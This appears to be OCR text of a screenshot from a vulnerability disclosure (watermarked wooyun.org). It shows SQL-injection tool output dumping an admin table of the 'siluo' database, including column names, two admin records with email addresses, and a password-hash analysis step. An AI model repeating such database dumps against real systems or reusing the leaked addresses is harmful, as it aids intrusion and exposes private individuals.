 管理员: C:\Windows\system32\cmd.exe
[22:54:10] [INFO] fetching columns for table 's_admin' in database 'siluo'
[22:54:10] [INFO] the SQL query used returns 14 entries
[22:54:10] [INFO] resumed: "id","int(11)"
[22:54:10] [INFO] resumed: "username","varchar(255)"
[22:54:10] [INFO] resumed: "password","varchar(255)"
[22:54:10] [INFO] resumed: "name","varchar(255)"
[22:54:10] [INFO] resumed: "email","varchar(255)"
[22:54:10] [INFO] resumed: "pic","varchar(255)"
[22:54:10] [INFO] resumed: "privilege","text"
[22:54:10] [INFO] resumed: "privilege_add","text"
[22:54:10] [INFO] resumed: "privilege_edit","text"
[22:54:10] [INFO] resumed: "privilege_del","text"
[22:54:10] [INFO] resumed: "privilege_branch","text"
[22:54:10] [INFO] resumed: "administrator","tinyint(1)"
[22:54:10] [INFO] resumed: "status","tinyint(11)"
[22:54:10] [INFO] resumed: "last_login","int(11)"
[22:54:10] [INFO] fetching entries for table 's_admin' in database 'siluo'
[22:54:12] [INFO] the SQL query used returns 2 entries
[22:54:12] [INFO] retrieved: "1","liewkh_@gmail.coma","1","1456816623","超級管理
員...
[22:54:12] [INFO] retrieved: "1","louyoung1995@gmail.com","4","1456908612","螺..
.
[22:54:13] [INFO] analyzing table dump for possible password hashes
Database: siluo
www.wooyun.org